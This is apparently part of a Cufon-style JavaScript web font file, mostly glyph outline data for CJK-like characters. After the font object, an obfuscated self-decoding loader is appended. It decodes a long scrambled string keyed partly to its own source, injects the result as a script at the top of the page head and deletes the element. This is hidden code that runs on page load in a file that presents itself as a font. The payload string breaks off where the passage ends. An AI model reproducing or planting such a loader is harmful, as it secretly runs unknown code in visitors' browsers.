43,5,-27,-44,-30,-78r188,0v0,-12,3,-25,-10,-25r-178,0r0,-27r213,0v33,2,8,52,12,78r-185,0v1,11,-4,25,10,25r187,0r0,27r-207,0"},{"d":"317,-97r-40,0r0,-96r-74,0r0,-31r74,0r0,-51r40,0r0,178xm145,-272v-3,78,26,116,80,142r-20,28v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v59,-29,83,-60,80,-146r43,0xm279,-74v-1,59,23,84,64,107r-20,26v-21,-9,-56,-39,-62,-60v-4,18,-45,56,-63,60v-21,-9,-56,-39,-62,-60v-6,22,-42,51,-62,60r-20,-26v41,-24,65,-47,64,-107r36,0v-2,44,12,70,45,95v32,-24,46,-51,44,-95r36,0"},{},{},{},{},{},{"d":"139,-240r0,88r82,0r0,-88r-82,0xm100,-152v-2,-28,-1,-59,-1,-88r-48,0r0,-31r258,0r0,31r-48,0r-1,88r45,0r0,31r-250,0r0,-31r45,0xm341,-51r-141,0r0,106r-40,0r0,-106r-141,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"78,-140v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-43,-13,-42r-112,0r0,-29r146,0v21,-2,21,16,19,34r72,0r0,-38r40,0r0,191r-40,0r0,-53r-77,0r0,-29r77,0r0,-42r-74,0r-1,37r-124,0r0,31xm302,-62v13,0,16,5,16,17r-5,103r-195,0v-20,0,-27,-6,-27,-26r0,-94r211,0xm276,28v-3,-20,10,-60,-10,-60r-135,0v3,21,-10,60,14,60r131,0"},{},{},{"d":"326,-90r-39,0r0,-78r-39,0r0,77r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-7,28,-36,59,-62,71r-19,-24v37,-24,57,-46,60,-98r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm328,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-178,0r0,-31r213,0v14,0,22,7,21,22"},{},{"d":"341,-78r-322,0r0,-28r141,0r0,-25v-61,-3,-83,-52,-55,-94r-52,0r0,-28r108,0r0,-35r39,0r0,35r106,0r0,28r-51,0v28,41,6,92,-55,94r0,25r141,0r0,28xm180,-158v25,0,47,-11,48,-32v-1,-42,-95,-42,-96,0v0,21,23,32,48,32xm180,-60v55,0,100,17,100,64v0,46,-46,64,-100,64v-55,0,-100,-17,-100,-64v0,-46,46,-64,100,-64xm120,4v0,49,119,49,120,0v0,-27,-29,-37,-60,-36v-31,0,-60,9,-60,36"},{},{},{},{},{},{},{},{},{},{"d":"101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128,"k":{"Y":27,"W":18}},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-150v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v69,-11,106,-33,111,-65r-100,0r0,-30r243,0r0,30r-100,0v6,33,44,54,112,65xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v1,16,-5,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,30r155,0r0,-30r39,0r0,126r-207,0"},{},{},{},{"d":"140,-245r0,61r80,0r1,-61r-81,0xm102,-184v-2,-18,-2,-40,-2,-61r-43,0r0,-30r247,0r0,30r-44,0r-1,61r42,0r0,30r-242,0r0,-30r43,0xm284,-58v13,0,16,5,16,17r-4,99r-207,0v-20,0,-25,-7,-26,-26r0,-90r97,0r0,-37r-141,0r0,-30r322,0r0,30r-141,0r0,37r84,0xm258,28v-3,-19,10,-56,-10,-56r-146,0v3,20,-10,56,14,56r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-79,0r0,-31r116,0xm341,-98r-322,0r0,-31r146,0r0,-63r38,0r0,63r138,0r0,31xm129,-275v13,0,14,4,14,19r-6,97r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm182,-78v57,0,100,23,100,73v0,50,-43,72,-100,72v-56,0,-100,-22,-100,-72v0,-51,43,-73,100,-73xm182,38v32,0,59,-15,59,-43v0,-28,-27,-43,-59,-43v-32,0,-59,14,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"354,-179r-56,0r0,80r-40,0r0,-176r40,0r0,65r56,0r0,31xm222,-135r-17,28v-42,-14,-69,-37,-83,-67v-12,33,-51,62,-87,73r-18,-28v58,-26,86,-55,83,-111r-71,0r0,-31r183,0r0,31r-72,0v-2,53,24,78,82,105xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"329,54r-38,0r0,-329r38,0r0,329xm262,50r-38,0r0,-137r-38,0r0,-30r38,0r0,-44r-38,0r0,-30r38,0r0,-84r38,0r0,325xm101,-55v-76,0,-96,-104,-58,-155r-29,0r0,-30r67,0r0,-44r39,0r0,44r66,0r0,30r-28,0v38,50,18,155,-57,155xm140,-145v0,-39,-13,-58,-39,-58v-26,0,-40,19,-40,58v0,39,14,58,40,58v26,0,39,-19,39,-58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-132r-56,0r0,49r-40,0r0,-192r40,0r0,33r56,0r0,30r-56,0r0,50r56,0r0,30xm115,-277v53,0,95,34,95,85v0,51,-43,85,-95,85v-52,0,-94,-34,-94,-85v0,-51,41,-85,94,-85xm115,-138v33,0,55,-23,56,-54v0,-31,-23,-54,-56,-54v-33,0,-55,22,-55,54v0,32,22,54,55,54xm209,-78v-3,60,55,95,107,106r-12,28v-43,-1,-105,-44,-115,-77v-9,34,-72,77,-115,77r-13,-28v55,-10,110,-44,107,-106r41,0"},{},{},{},{},{},{"d":"61,-103v-22,0,-29,-6,-29,-27r0,-142r37,0r0,50r40,0r0,-50r37,0r0,50r40,0r0,-50r37,0r0,66r54,0r0,-69r40,0r0,201r-40,0r0,-102r-54,0r0,73r-162,0xm186,-193r-40,0r0,60r40,0r0,-60xm109,-133r0,-60r-40,0v3,21,-10,60,14,60r26,0xm217,-73v-2,59,58,90,111,101r-13,29v-42,-1,-108,-43,-117,-75v-9,34,-76,74,-118,75r-13,-29v54,-11,113,-40,110,-101r40,0"},{},{},{"d":"278,-275v16,1,20,5,20,23r-5,103r48,0r0,30r-141,0r0,44r-39,0r0,-44r-142,0r0,-30r97,0r0,-79v0,-27,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,107r104,0r0,-79v-1,-30,-50,-11,-76,-16r0,-31r98,0xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{},{},{},{"d":"140,-244r0,53r80,0r1,-53r-81,0xm341,-103r-322,0r0,-28r141,0r0,-32r-102,0r0,-28r44,0v-2,-14,-2,-35,-2,-53r-45,0r0,-31r250,0r0,31r-45,0r-1,53r43,0r0,28r-102,0r0,32r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r220,0v11,0,15,5,15,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{"d":"354,-178r-56,0r0,75r-40,0r0,-172r40,0r0,67r56,0r0,30xm17,-129v57,-29,82,-62,81,-143r40,0v-2,68,23,108,79,138r-18,27v-32,-12,-68,-46,-80,-78v-11,38,-46,67,-83,83xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,27,14,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-59,0r0,139r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,72r59,0r0,31xm48,-42v-20,0,-27,-6,-27,-26r0,-202r157,0v17,0,24,8,24,24r-6,204r-148,0xm160,-227v-1,-5,-5,-12,-13,-12r-86,0r0,153v0,9,5,14,14,14r85,0r0,-155"},{},{},{},{},{},{},{},{},{"d":"140,-244r0,62r80,0r1,-62r-81,0xm102,-182v-3,-18,-2,-41,-2,-62r-43,0r0,-30r247,0r0,30r-44,0r-1,62r42,0r0,30r-242,0r0,-30r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm257,27v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm256,-95r-38,0r0,-79r-45,0r0,-29r45,0r0,-72r38,0r0,180xm177,-136r5,25v-26,7,-55,11,-87,11v-31,0,-58,1,-58,-35r0,-136r127,0r0,29r-88,0r0,39r75,0r0,29r-75,0v-15,66,63,40,101,38xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,34r151,0r0,-34r39,0r0,132r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"255,-231v31,47,0,92,-75,92v-75,0,-106,-44,-75,-92r-51,0r0,-27r106,0r0,-31r40,0r0,31r106,0r0,27r-51,0xm132,-197v1,42,95,42,96,0v0,-40,-96,-41,-96,0xm94,59v-41,5,-26,-41,-29,-74r190,0v0,-12,2,-24,-11,-24r-179,0r0,-25r95,0r0,-30r-141,0r0,-27r322,0r0,27r-141,0r0,30r80,0v32,1,8,48,12,72r-187,0v0,11,-3,24,10,24r187,0r0,27r-208,0"},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm58,-120v-22,0,-27,-6,-28,-27r0,-125r39,0r0,41r70,0r0,-41r40,0r0,60r41,0r0,-63r39,0r0,165r-39,0r0,-71r-41,0r0,61r-121,0xm139,-150r0,-51r-70,0v2,20,-9,52,15,51r55,0xm125,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-209,0"},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,92r-36,0r0,-26r-193,0r0,-28r193,0v0,-15,3,-32,-14,-32r-177,0r0,-28r216,0xm341,-109r-322,0r0,-28r118,0r0,-33r40,0r0,33r164,0r0,28xm92,58v-44,5,-25,-49,-29,-84r195,0v0,-12,3,-27,-10,-27r-185,0r0,-28r219,0v11,0,16,4,16,15r-4,67r-191,0v1,12,-4,29,10,29r190,0r0,28r-211,0"},{},{},{"d":"160,-99v-38,-6,-105,19,-105,-27r0,-145r38,0r0,55r68,0r0,-55r38,0r0,55r68,0r0,-55r38,0r0,172r-105,0r0,55r141,0r0,30r-322,0r0,-30r141,0r0,-55xm267,-186r-68,0r0,56r68,0r0,-56xm161,-130r0,-56r-68,0v3,21,-10,57,15,56r53,0"},{},{},{},{},{},{"d":"130,-156v63,0,117,0,125,-38r0,-81r41,0r-1,61r59,0r0,30r-59,0r1,91r-41,0r0,-60v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-106r40,0r0,96v2,23,25,18,53,18xm207,-33v12,36,57,54,105,61r-12,30v-47,-3,-97,-27,-114,-58v-18,30,-70,55,-116,58r-12,-30v49,-5,92,-25,105,-61r-95,0r0,-31r98,0r0,-34r39,0r0,34r97,0r0,31r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-239v0,39,14,72,40,97v27,-25,40,-58,40,-97r-80,0xm341,-14r-322,0r0,-30r141,0r0,-69v-20,-18,-33,-40,-41,-66v-8,30,-35,63,-61,77r-23,-26v42,-29,63,-65,63,-111r-56,0r0,-31r276,0r0,31r-56,0v0,45,21,82,63,111r-23,26v-26,-15,-53,-47,-61,-77v-4,23,-17,45,-40,65r0,70r140,0r0,30"},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-188r0,-33r-154,0v0,15,-3,33,14,33r140,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{},{"d":"160,-158v-35,-5,-98,16,-98,-24r0,-92r40,0r0,72v0,9,4,14,13,14r186,0r0,30r-101,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm279,-59v16,1,21,5,19,22r-5,91r-36,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"204,-237v24,40,-2,72,-66,72v-65,0,-91,-31,-67,-72r-34,0r0,-25r81,0r0,-30r40,0r0,30r80,0r0,25r-34,0xm98,-210v0,31,78,31,79,0v-1,-33,-78,-32,-79,0xm279,-90r-73,0r0,-22r73,0r0,-163r40,0r0,195r-40,0r0,-10xm246,-134v-24,8,-57,12,-90,12r0,39r-39,0r0,-39r-88,0r0,-25r121,0v43,0,74,-2,92,-6xm107,58v-42,6,-26,-41,-29,-74r200,0v0,-10,2,-23,-9,-23r-191,0r0,-25r226,0v32,1,8,48,12,72r-199,0v0,11,-3,24,10,24r200,0r0,26r-220,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-49679-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("=O4J:,Njhz{c=igu.,P%BOB{K(NJ4,{cK(|%hz_^4pxHV?jaKdp*V?V(KdpatzVJKdpoN?PaKdpoN?B(KdpaV(Z&KdpaNoZvKdpatne*KdpaNn.gKdp*V(BJKdpo4oNaKdpo4zBvKdpoLoB&KdpoLoL(KdpoNnUrKdpaVoC%Kdp*V?XrKdpoN?|gKdpaL(B7Kdpo4E-%Kdpo4,|aKdpoLo!%KdpaV(V%Kdpatz!vKdpoL?g,KdpaNnVjKdpo4EpgKdpRLEU7KdpoN?-sKdpaL?LjKdpotnZJKdpatE*aKdpo4,paKdpoNoegKdpRL?eRKdpaN?XvKdpoN,P*KdpoNoRvKdpaNo4RKdpRL?V%KdpotzZ%KdpoNoXrKdpoN,PRKdpa4zV?KdpaVECvKdpoVEC&KdpoNoR?KdpRLn-?KdpaV,B(KdpaN,U7KdpaV(|oKdpo4z!vKdpotn.,KdpoNoVsKdpoNn**KdpRLoB(Kdpa4zp*Kdpo4EC7KdpRLoBvKdpo4zV%Kdp*4zUJKdp*V(!%KdpoNo-?Kdpa4,P,KdpoL?B&KdpaL?B7KdpRL?B(KdpoNoX%KdpoNz4aKdpaLnX%KdpRNE-&Kdpo4zL%Kdp*4n!JKdpoN(V?Kdp*4ER&KdpoN,!(KdpoLEpoKdpotOpoKdpaN,p*KdpotON*KdpotzZrKdpaNn4*KdpoN,ZJKdpaL?Z?Kdpa4,paKdpo4EPgKdpoL?VJKdpRLEX?KdpaL?V&Kdpo4,!?Kdpo4,_aKdpoV(PgKdpaLECrKdpo4o!rKdpaNz!vKdpaN,|RKdpo4n.aKdpRNnXJKdpoV,B&KdpoNzV&KdpaNoZrKdpa4o-sKdpoLELrKdp*V?V?KdpaNECvKdpoL,V?KdpaN(4RKdpoNzVsKdpRLoL&Kdp*4EB&KdpotEVsKdpoV?.oKdpaN,p,KdpatEZ%KdpoN(U(KdpotER&KdpoNzZ(KdpotEp*KdpotEBJKdpaLOp,KdpRNnC%KdpaV?VjKdpRN?U&KdpRLE_gKdpoLE_aKdpoLE*RKdpaL?Z7KdpoN(Z%KdpaL(!?KdpoNzU%KdpoLnUjKdpoN(VrKdpaNz4*KdpoL?p,KdpoVE!&KdpaN?Z?Kdp*V(Z%KdpoL?egKdpoLoU(KdpoLn.gKdpoLO_*KdpotnL%Kdp*V?U&KdpaVELsKdpotEZvKdpatO4*KdpoNz_,KdpoN,|oKdpaVEB7KdpaNzU7Kdpa4n_oKdpoNEp,KdpoL?RvKdpo4o_*Kdpo4E!7Kdpa4z4,Kdpo4o.gKdp*4npaKdpo4oCrKdpoNoBvKdpRNzB7KdpoLEZ&Kdpo4oZ&Kdpo4E*RKdpoLoU%KdpoVzLsKdpaLzP,KdpaV?gRKdpaV,4aKdpoN(L?Kdpo4,VrKdpoNzUsKdpaL(P,KdpoN?-&KdpoV(UjKdpoNzZ?KdpoLn!(KdpRNneoKdpo4nB%Kdpo4,LvKdpoLnZjKdpRLz!7KdpaNn-?Kdpo4E-7Kdpo4O4,Kdpo4oL(KdpoNoNRKdpoLE!(KdpaLnR7KdpotnB(KdpaNEggKdpoNo*gKdpoLn4,Kdpo4oPgKdpoNo4*KdpoVER(Kdpo4EPRKdpaNOPgKdpRLo4,KdpaNEgoKdpRNEgaKdpoNO!jKdpoL?_RKdpoL(|RKdpaN?-rKdpoVE-&KdpaN(_*KdpoLoegKdpaNnp*KdpatO4gKdpoVzZ%KdpoNoUrKdpRL?-?KdpRNnB(KdpaVz_gKdpoLEB%KdpoVoX&KdpaNo!vKdpaVEg,Kdpo4n-(Kdpa4zZ?KdpoNnLvKdpoV?_RKdpaVzUvKdpotzZ7Kdpo4EL%KdpoLE.aKdpoNO_aKdpoN?-%KdpaNEXJKdpaNO_,KdpaN,L%KdpoVz4aKdpaNn.oKdp*V(B?KdpaL(!jKdpo4oUrKdpaV?BjKdpoN(B&KdpaNo|,KdpaNn.,KdpoN?V%KdpoNo!(Kdpo4OV%KdpoL(|*Kdpotn-%KdpoLO!%KdpoN?.*KdpoNn*,KdpoL(BvKdpRNEX?KdpoNzVvKdpoL,|RKdpRNoZrKdpoLnX?KdpaN?LJKdpoNEeaKdpo4o|gKdp*V(_RKdpaNoL7Kdp*4E-jKdpoN,VrKdpo4E4gKdpo4O|RKdpo4o!7KdpaN?C%KdpaLENgKdpo4ER%KdpoNEX%Kdpa4OZ?KdpRL(Z%Kdp*4nVsKdpRL(B7KdpaV,LJKdpoN?CvKdpRNECsKdpaLz|gKdpoL?4*KdpotOZ(KdU%LnB(KdpaL?4*KdpotO4gKdpRNn-&KdpoNO|,KdpoLn-%KdpaNE.,-g&JV?PaNP&JV?Z?Vg&JV?Z%Vg&JV?-v4p&JVopotP&JV?PaVJ&JV?X?LP&J4nNRVJ&JVoX(tP&J4nZj4g&JV,Z(NJ&JVoU7NP&JV(U(4g&JV?4Rtp&JV?-%4P&JV?-sLp&JV,UJNg&JV?C7VJ&JV?X(Vg&JVo_aLg&JV,!?Ng&JV?!vtP&JV?*oVg&JV?ZvLP&JV?X(Lg&J4ne*Np&JV(UjLg&J4neaVp&J4nN,4p&JVo_oLp&JV?Zs4p&JV?-jtP&JV?Lstp&JV?XJLP&JV?_,Np&JVogRNP&JV?C74g&JVop,LJ&JVzN,Vp&JV?-(Vp&JV?4*NJ&J4n!7tP&JV,ZjNp&JV?_gVp&JV?NaLJ&JV(UrLp&JV(UvNp&JV,VvLP&JV?NgNP&JVo_,tp&JV(L(4p&JV?L&4g&JVo!rNg&JV?XjNJ&J4nPgNp&JV?X?Np&JV(B&Lp&JV?X7VJ&J4nL(Ng&JV?XrtP&JV?-&LJ&JV(UJLJ&JV(UvLJ&J4ne*Vp&JV(V%Lg&JV?L?LP&JVo_RLg&JV,UvNg&J4ne*LP&JV?ZJtP&JV?ZJLJ&JV,!vLg&JVo-&LP&JV?-?Vg&J4neo4g&JV,pR4g&JV?4oNJ&JVo-&4p&JV?ZJtp&J4nPo4p&JVo4R4P&JV?Z%Vp&JV?Zr4g&JVo-Jtp&JV(BJNP&JVz_atP&JV(B?Lg&JV?N*Vp&JVoXsVp&JVo_gVp&JV?-7LP&JV(ZJ4p&JVoNoLP&JV?-&tP&JVo*g4P&JV?LvLp&JV?_,Ng&JV?_*NJ&JVo-(Vp&JV(V%VJ&JV?U&tP&JVoU%4P&J4n!&VJ&JV(UsLg&JVoLstP&JV?R&Vg&JV?XJtp&JV?-v4P&JV,VsLP&J4n|oVJ&JV(Vs4p&J4nCr4g&J4nCrLp&JV?_*Vp&JV(BjLJ&J4n-j4g&JV?Z%NJ&JV?N,Vp&J4n_o4p&J4nZ%Lg&JV?LvVp&JVoUv4g&JV,U(LJ&JV?4RLg&JV(p,NP&JV?_*LJ&JVz4,4g&JVoV%tp&JV?ZJLg&JV?N,Lp&J4n|gtP&JV,Vj4g&JV,UjLP&J4nPgLP&JVo-(Lp&JV?NgLJ&JV,UjNJ&J4nCjLJ&JV,V%tP&J4nCJVp&JVogRtp&J4nCvNJ&JV(4aVJ&JV(VvLp&JVo*oLg&JVo.aNg&JV?_*Np&JV?pRVJ&JV,_R4p&JVog,NJ&JVoPRtp&JV?NgVg&JV?!%tP&JV(4*4p&JV?-r4g&J4n!&NJ&JV?-(4g&JV?.,tP&JV,|*NP&JV(B7VJ&JV?ZjLP&JVo4gNg&JVoUrLg&JV?ZjLg&JV(B&Ng&JV?X7Np&JVo!(NJ&JV(PaLP&JV,PoLp&JV(4*4g&JV?Z7Lp&JVo.RLJ&J4n-7LJ&JVoegVg&JV(U7Vg&JVoL7Vp&J4n!7Np&JV?BsLP&JVoZ&Vp&JV(U?Np&J4nPgVJ&JVoV&NJ&JV(U?NP&JV?.*4p&JVzNatP&JV(!%VJ&JV?ZjNP&JV(_gLJ&J4n-?4p&J4n!(tp&JVzZjLp&JV,!rLg&JV?.oVp&J4nZjLJ&JV,U?4P&JVoZ7Np&JV?-(VJ&JV?!(Vg&JVo-&tP&JV?Zj4p&JV?NRNP&JV?ggtP&JVoUsVp&JV,U?NP&JV,P*Np&JVoZ(4p&JV,U%LP&JV?L&Lp&JV?R%Vp&JV,!?4g&JV?Z?Lg&J4nZrtp&JV,V%Lp&J4nNotp&JV?X%tP&JV?Z(Lg&JVoXJtp&JVoV(LJ&JVoVjNp&JVoe,4P&JV?U?4p&JV?VJNg&JV,BJ4g&JV?!&4P&J4nLjNP&JV?N*NJ&JVz4,VJ&JVz4Rtp&JV?Zjtp&JV?Uv4P&J4n!(Ng&JV?4gNg&JV?RvVJ&JV?UrNJ&JV(L&tp&JV?e*VJ&JV?Rj4g&JV?RsVp&JV(L7tp&J4nLjVp&JVzUJLp&J4nLjNJ&JVo**4g&JVoVJLP&JV?_gLp&JV?B7Vp&JV?_,Vg&JVoV(Np&JV?U%Np&JV?|RVp&JV?g*VJ&JVoBrVp&JVoVr4P&JVoB&4p&JV?g*NP&JVoZ7NP&J4n-rVg&JV?RvNP&J4nL?Vg&J4npgLp&J4n!(Vp&JV?V%Lg&J4nC7Lp&JV?N,LP&JVoXjNp&J4nLsLp&JVoR%VJ&JVoL74g&JVo.,Lg&JV?N,4P&JV?BsNp&JVoVsNp&JV?U(Ng&JVoBrNJ&JV?p*Vg&JVoP,LJ&JVoRrtp&JVoegLg&J4nU(tP&JV?UrNg&JV?UrtP&JV?|aNJ&JVo4aLj.-.zBjN?p-.zLrV(|-.zZ&Lo4-.zNoNo.-.zN,LE4-.zLjNzp-.z|gtn4-.z|oNn4-.zLjNEP-.zB(4EN-.zB%Lo_-.zZJN,_-.zLvN,4-.zL%L,P-.z|gL(N-.zLvLzp-.zBrNzP-.zL(No|-.zL%4,4-.zL?VzN-.zPRLOp-.zL(VE|-.zL?NoP-.zB%Nn.-.zLr4,p-.zL(LO_-.zB(Vo.-.zL(4,|-.zBrV(P-.zL&4Op-.zBjNO4-.zBstn_-.zB7tOP-.zP,N(N-.zBJtE|-.zB&4o_-.zZ7Nn|-.zB(Vop-.zLJV,P-.z|gV?_-.zZ7Lo_-.zL(N(N-.zLjV(_-.zN,4,p-.zBj4E*-.zB%N(|-.zN*Nnp-.zLvV(N-.zL%tE|-.zL(LzP-.zLJtz|-.zZrNop-.zB&VoN-.zL(No_-.zZjLn.-.zZJ4,N-.zNaNO4-.zZ%Vz|-.z|atn4-.z|g4E*-.zL&Vz_-.zLrVE_-.zPoV?.-.zLvL(_-.zL(NO_-.z|otn4-.zN,VzN-.zB(VE*-.zLJL?P-.zZ7N?_-.zL%LE_-.zB(V?e-.zB(tn.-.zL(4E.-.zNg4n_-.zZ?LoP-.zLv4,_-.z|RL?p-.z|,V(P-.zZ&LnN-.zLvN,p-.zB%Lng-.zLjV,p-.zN*tEP-.zLj4O_-.zLj4oN-.zZ7LOp-.zL%V(N-.zL&tEe-.zL?L?.-.z|RVog-.zL&tO|-.zL7LE_-.z|,N,4-.zNgLE4-.zZ&LEN-.zZ74OP-.z|RLEg-.zN,Vo_-.zLsNEp-.zLsN(|-.zLjtzp-.zZ7LEe-.zBrNOp-.zZj4OP-.zNg4np-.zLsV(4-.zL&V(p-.zNgNop-.zLrV(4-.zLj4ne-.zLJLn_-.zL?LO4-.z|,Lnp-.zN*N?|-.zN*N?e-.zL7NE.-.zP,4Ep-.zNa4z_-.zL(Nz4-.zB&LO|-.zB7V(_-.zL?LE|-.zNotz|-.zB(N(N-.zLJVEp-.zLsVoN-.zLJtOP-.zNaNzP-.z|*L,|-.zP,tE|-.zPoN,|-.zN,V,4-.zLjtn|-.zN*Loe-.zB&N?.-.zLvtzp-.zB%L?e-.zNa4E4-.zB(V?_-.zLjtng-.zBJLO|-.zLvN?*-.z|,Lz4-.z|*Vog-.zLJLoN-.zN*Lo|-.zL%N?p-.zNaNnp-.z|,LO4-.zNoN?P-.z|gVEg-.zBjNn*-.z4,L(p-.zN*Lz_-.zLsVoP-.zB%tn.-.zN*LOp-.zLsV,P-.z|gLEN-.zN*N(N-.zLJNO4-.zPgLn_-.zLJLnp-.zP,4,|-.zZJtEN-.zZ(Noe-.zZrVE|-.zL%LE.-.zN*Ln4-.zLjV,P-.zNa4Op-.zNa4nP-.zB%LEN-.zP,Nn.-.zLsV?.-.zLs4n|-.zN,L,4-.zLv4o|-.zNRLn_-.z|RL?_-.zZ&VoP-.zNRLoN-.zLJLn|-.zLv4zp-.zPotz_-.z|atzp-.zNa4EN-.zB%4EN-.zLs4Op-.zB%LEe-.zZJtE.-.zN*Vo4-.zZ7V?_-.zLJVEP-.zLvNE.-.zZJ4E.-.zB%Lo4-.zLJVo.-.zNoNne-.zLJLE|-.zL(LoN-.zP,Nn_-.zBrNEP-.zN,4nN-.zLr4Op-.z|gL,P-.zLJtzP-.zLvNz|-.zLvtnN-.zLvNEp-.zBstEP-.zL(LoP-.zLvLo4-.zZJtEg-.zB%Nz_-.zZ%LzN-.zLsN?g-.zL%VE4-.zL7V(4-.zNaLO|-.zZJ4Ep-.zB(Lne-.zB7LzP-.zL7N?P-.zZ(LE|-.zB%4oP-.z|,tON-.zN,tO4-.zB&4zp-.zB&Nz4-.zZ%NoP-.z|oVE4-.zN*4zP-.zLvVz|-.zB%L?N-.zLstEP-.zLJVE*-.zB(Lz_-.zN*N,P-.z|,VE*-.zN*VEP-.zLvVoN-.zB&Nn.-.z|,tzp-.zPoV?P-.zL%4oe-.zB%LOp-.zNoNE|-.zNa4o|-.zL7NEe-.zL%tEP-.zZrLzp-.zZ%Nz4-.zBjNz_-.zZ%tz_-.zNRLO_-.zLs4o*-.zZJLz_-.zZJtzp-.z|,L?|-.zNaLn.-.zNg4EN-.zZJLoP-.zP,NO_-.zZ(Lz4-.zB74ng-.zP,Vop-.zB%Vz_-.zPRVz_-.zLvLn.-.zN*4op-.zN*tOp-.zPRLOP-.zBrL(_-.zN*tE.-.zNoLo4-.zL%Vo4-.z|gtn*-.z|RLo4-.zB74,|-.zB74E4-.zBjL(N-.zLsVE.-.zN*4,p-.zLs4z_-.zLsNENUKdpoNoL&Kdpa4ELJKdpRL(V%KdpoLEC&KdpoVz!7KdpoV(N*Kdp*4oB(KdpoVo.*KdpaVo!jKdpoVzUrKdpaLoLsKdpaLnRvKdpRLOV%KdpoN(BrKdpaNERsKdp*4O_*KdpRLO_aKdpaLoUJKdpa4E|aKdpoL(B(KdpoVEB(KdpoVoggKdpa4oC?Kdpa4oUsKdpoV?-%KdpaLoU&KdpoNn_RKdp*4o!?KdpoL(Z&KdpRLnNgKdpRLn.gKdpaV?-vKdpoN(4RKdpa4E!sKdpRLE!sKdpa4z!?Kdp*4E**KdpRLEV?KdpaNnX(Kdpa4,UrKdpotn!rKdpaL?X(Kdpo4ogRKdpoVECrKdpaNn!&KdpoVENgKdpaNO!jKdpa4o-vKdpaLO4,KdpaLE*,Kdpa4OU(KdpoNn_oKdpaLz!7KdpoVzLJKdpaL?_*KdpoL?Z?KdpoN(p,Kdpo4E.,KdpoVzUJKdpoNO!%KdpoV(VrKdpaN(VvKdpoV,LrKdpoNoU?Kdp*4nPRKdpoVE|,KdpaNOLrKdpoVz!%KdpaV?L?KdpoVE_aKdpa4oZrKdpoN,NoKdpa4o_RKdpoLn!vKdpRN?-?KdpotzZjKdpaLn.,KdpoVo-rKdpa